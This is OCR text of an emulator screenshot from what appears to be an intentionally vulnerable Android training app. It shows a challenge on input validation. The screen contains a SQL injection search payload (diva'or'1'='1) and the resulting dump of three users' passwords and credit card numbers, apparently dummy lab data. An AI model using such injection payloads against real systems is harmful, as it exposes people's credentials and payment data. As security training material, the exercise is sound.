 Google Nexus 5 (480x800, 240dpi) - 192.168.2...
6:42
7. Input Validation Issues - Pa...
Objective: Try to access all user data without
knowing any user name. There are three users
by default and your task is to output data of all
the three users with a single malicious search.
Hint: Improper or no input validation issue
arise when the input is not filtered or validated
before using it. When developing components
that take input from outside, always validate
it. For ease of testing there are three users
already present in the database, for example
one of them is admin, you can try searching
for admin to test the output.
diva'or'1'='1
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit
card: (1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
Free for personal use
1:1
GPS
ID
Open
GAPPS